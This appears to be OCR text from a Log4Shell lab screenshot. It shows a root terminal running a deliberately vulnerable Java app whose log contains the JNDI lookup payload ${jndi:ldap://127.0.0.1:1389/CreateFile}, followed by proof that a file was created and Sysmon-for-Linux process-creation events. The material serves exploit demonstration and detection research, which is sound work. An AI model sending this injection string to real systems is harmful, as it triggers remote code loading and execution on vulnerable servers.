 Select root@UBUNTU5: /opt/log4shell-lab/vulnApps/basicJar
root@UBUNTU5:/opt/log4shell-lab/vulnApps/basicJar#
root@UBUNTU5:/opt/log4shell-lab/vulnApps/basicJar# java -cp target/Log4jLabProject-1.0-SNAPSHOT-all.jar  com.log4jshell.App
File created: filename.txt
01:00:42.616 [main] ERROR com.log4jshell.App - ${jndi:ldap://127.0.0.1:1389/CreateFile}
root@UBUNTU5:/opt/log4shell-lab/vulnApps/basicJar# ls -l
total 16
-rw-r--r-- 1 root root 1134 Dec 12 00:43 README.md
-rw-r--r-- 1 root root    0 Dec 12 01:00 filename.txt
-rw-r--r-- 1 root root 2278 Dec 12 00:43 pom.xml
drwxr-xr-x 3 root root 4096 Dec 12 00:43 src
drwxr-xr-x 7 root root 4096 Dec 12 00:46 target
root@UBUNTU5:/opt/log4shell-lab/vulnApps/basicJar#
root@UBUNTU5: /home/wardog
Hashes: -
ParentProcessGuid: {6b2f2772-49b0-61b5-08fe-9a19c1550000}
ParentProcessId: 12407
ParentImage: /usr/bin/sudo
ParentCommandLine: sudo
ParentUser: root
Event SYSMONEVENT_CREATE_PROCESS
RuleName: -
UtcTime: 2021-12-12 01:00:42.119
ProcessGuid: {6b2f2772-49ba-61b5-b879-44430f560000}
ProcessId: 12412
Image: /usr/lib/jvm/java-8-openjdk-amd64/jre/bin/java
FileVersion: -
Description: -
Product: -
Company: -
OriginalFileName: -
CommandLine: java -cp target/Log4jLabProject-1.0-SNAPSHOT-all.jar com.log4jshell.App
CurrentDirectory: /opt/log4shell-lab/vulnApps/basicJar
User: root
LogonGuid: {6b2f2772-0000-0000-0000-000001000000}
LogonId: 0
TerminalSessionId: 12
IntegrityLevel: no level
Hashes: -
ParentProcessGuid: {6b2f2772-485f-61b5-0894-6d15aa550000}
ParentProcessId: 10286
ParentImage: /bin/bash